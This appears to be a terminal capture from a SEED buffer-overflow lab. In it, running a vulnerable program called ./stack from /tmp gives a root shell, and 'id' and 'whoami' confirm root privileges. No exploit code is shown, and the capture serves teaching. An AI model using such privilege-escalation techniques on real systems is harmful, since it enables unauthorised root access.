 seed@ubuntu:~$ cd /tmp
seed@ubuntu:/tmp$ ./stack
sh-4.2# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=0(root),4(adm),20(dialout),24(
cdrom),46(plugdev),112(lpadmin),120(admin),122(sambashare),1000(seed)
sh-4.2# whoami
root